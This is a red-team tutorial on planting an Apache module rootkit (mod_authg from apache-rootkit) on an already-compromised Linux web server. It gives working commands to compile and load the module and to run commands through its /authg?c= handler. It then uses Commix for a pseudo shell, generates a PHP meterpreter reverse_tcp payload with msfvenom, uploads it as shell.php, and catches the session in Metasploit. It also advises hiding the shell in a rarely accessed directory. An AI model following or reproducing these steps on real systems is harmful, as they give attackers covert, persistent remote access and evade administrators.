
Apache2 Rootkit
Scenario
Our goal is to establish an Apache rootkit that will grant us command injection capabilities, allowing us to gain backdoor access.
What Is A Rootkit?
A rootkit is a covert computer program that enables sustained privileged access to a computer while concealing its presence. Attackers use rootkits to conceal the existence of malware, including files, network connections, services, drivers, and other system components. Rootkits operate by intercepting and modifying operating system API calls that provide system information, making them an integral component of the defense evasion tactic.
The choice of rootkit to use depends on the target’s configuration and the attacker’s requirements. Rootkits are typically established after an initial foothold has been achieved, and their primary aim is to provide a means of clandestine access for the attacker.
In this particular case, we will be deploying an Apache module rootkit to establish a backdoor access to the target system. When it comes to rootkits and backdoors, the principles of simplicity and efficiency are critical. Additionally, a good understanding of the various software components installed on the target system offers an opportunity to exploit one of them to sustain access.
Utilizing software that is already installed on the target provides a level of anonymity, making it difficult for system administrators or security analysts to detect any suspicious or rogue processes.
Setting Up apache-rootkit
In this scenario, the Linux target that has been compromised is utilized by an organization to host a website built on the LAMP stack. Apache2 has been set up to host the website files.
To exploit this situation, we can utilize Apache2’s ability to load modules to load our own rootkit module. This rootkit module will provide us with the means to execute command injection attacks on the web server and spawn a reverse shell.
Command injection vulnerabilities enable attackers to execute arbitrary commands on the target operating system. To accomplish this objective, we will be utilizing the apache-rootkit module available at https://github.com/ChristianPapathanasiou/apache-rootkit.
The apache-rootkit is a malicious Apache module with rootkit functionality that can be effortlessly loaded into an Apache2 configuration with minimal artifacts.
Here are the steps to setup the apache-rootkit module on a target Linux system:
To begin, install the Apache2 development kit on the target system by executing the following command.
1
sudo apt-get install apache2-dev
To compile the module source code into a shared object, we need the Apache2 development kit.
Shared objects are similar to DLLs in Windows. They are libraries loaded by programs during start-up and are commonly utilized to extend functionality.
Before cloning the apache-rootkit repository, we must navigate to the temporary directory on the target system. To accomplish this, run the following command:
1
cd /tmp
To proceed, we need to clone the apache-rootkit repository onto the target system. Use the following command to perform the cloning process:
1
git clone https://github.com/ChristianPapathanasiou/apache-rootkit.git
Once the repository is cloned, go to the “apache-rootkit” directory using the following command:
1
cd apache-rootkit
Compile the module now by executing the following command:
1

apxs -c -i mod_authg.c
The module will be compiled and copied over to the /usr/lib/apache2/modules directory, as demonstrated in the screenshot below:
To load the “mod_authg.so” module into the Apache2 configuration file, execute the following command:
1
vim /etc/apache2/apache2.conf
Next, you need to add the following configuration at the top of the file to ensure that the module is loaded correctly:
1
LoadModule authg_module /usr/lib/apache2/modules/mod_authg.so <Location /authg> SetHandler authg </Location>
Your configuration should look similar to the one shown in the screenshot below.

Once you have added the aforementioned configuration, save the file and proceed to restart the Apache2 service. After loading the “mod_authg.so” module, you will need to restart the apache2 service, this can be done by running the following command:
1
sudo systemctl restart apache2
If you have followed the steps correctly, you shouldn’t receive any errors from systemd.
Testing apache-rootkit

After compiling and loading the apache-rootkit module, the next step is to test it by performing command injection techniques. To do this, open the following URL in your browser to perform command injection on the Apache2 server:
1
http://<SERVER-IP>/authg?c=whoami
Accessing the “authg” handler of the apache-rootkit module through the given URL will attempt to execute a system command via command injection. If the module is functioning correctly, the output of the specified command will be displayed, as shown in the screenshot below.
After confirming that the module is active and working properly, we can utilize it to establish a PHP backdoor that will grant us a meterpreter session upon execution.
Command Injection With Commix
Commix is a security testing tool designed for web developers, penetration testers, and security researchers to discover bugs, errors, or vulnerabilities related to command injection attacks in web applications. Written in Python, it provides an easy way to identify and exploit a command injection vulnerability in a specific vulnerable parameter or string.
Commix can be used in combination with apache-rootkit to execute arbitrary commands on the target system using the built-in pseudo shell provided by Commix.
The Commix repository can be found on GitHub at https://github.com/commixproject/commix.
To start the process, you need to install Commix on Kali Linux. This can be done by running the following command:
1
sudo apt-get install commix -y
Once Commix is installed, you can use it to test the target site for command injection vulnerabilities by executing the following command:
1
commix -u http://<SERVER-IP>/authg?c=whoami
When the provided URL is tested with Commix, the tool will scan for command injection vulnerabilities. In this instance, if a vulnerability is detected, the user will be prompted with the option to obtain a pseudo-terminal shell. This can be seen in the screenshot below.

Upon answering “yes,” Commix will present a pseudo shell that allows you to run arbitrary commands, as illustrated in the screenshot below.

Executing commands covertly on the target system can be very useful during red team engagements.
Uploading A PHP Backdoor With Commix
Given that the target server is running the LAMP stack, we can create a PHP meterpreter payload and upload it to the web server as a backdoor with Commix that we can then use to gain access to the target system whenever required.
The first step will involve generating the PHP meterpreter payload with Msfvenom, this can be done by running the following command:
1
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.2

After generating the payload using Msfvenom, you need to modify it to ensure that the PHP tags are added for the script to execute correctly. Here’s an example screenshot illustrating this step.
By executing the subsequent commands, it is possible to configure the listener using Metasploit:
1
msfconsole
1
msf> use multi/handler
1
msf> set payload php/meterpreter/reverse_tcp
1
msf> set LHOST <KALI-IP>
1
msf> set LPORT <PORT>
1
msf> run
To proceed, it is necessary to upload the previously created PHP shell to the web server using Commix. This can be accomplished by executing the subsequent command:
1
commix -u http://<SERVER-IP>/authg?c=id --file-write=’/home/kali/Desktop/shell.php’ --file-dest=’/var/www/html/shell.php
For this particular scenario, we intend to upload the file “shell.php” to the root of the web server. Nonetheless, it is advisable to upload it to a less commonly accessed directory.
Upon successful uploading of the “shell.php” file, you should receive a notification resembling the one displayed in the accompanying screenshot.

Accessing the specified URL on your web browser leads to locating the “shell.php” file on the web server, which ultimately enables us to obtain a meterpreter session on the target.>
1
http://<SERVER-IP>/shell.php

By accessing the URL through your browser, the PHP code will be executed, and you should be able to obtain a meterpreter session on your listener, as demonstrated in the accompanying screenshot.
We have accomplished the successful configuration of the apache-rootkit module and exploited its command injection feature to execute arbitrary commands on the target system. Additionally, we uploaded a PHP backdoor that facilitates a meterpreter session for you.